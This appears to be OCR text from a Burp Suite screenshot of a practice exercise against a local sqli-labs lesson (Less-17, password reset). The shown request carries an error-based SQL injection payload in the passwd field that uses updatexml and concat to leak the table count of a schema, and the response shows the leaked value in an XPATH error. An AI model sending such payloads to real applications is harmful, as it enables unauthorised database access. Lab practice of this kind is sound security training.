 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:81 ?
请求
Raw 参数 头 Hex
POST /Less-17/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-17/
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
Origin: http://127.0.0.1:81
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
后面用到了select 这里得用and
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select count(table_name) from
information_schema.tables where table_schema="security"),0x7e),1)#&submit=Submit
响应
Raw 头 Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~4~'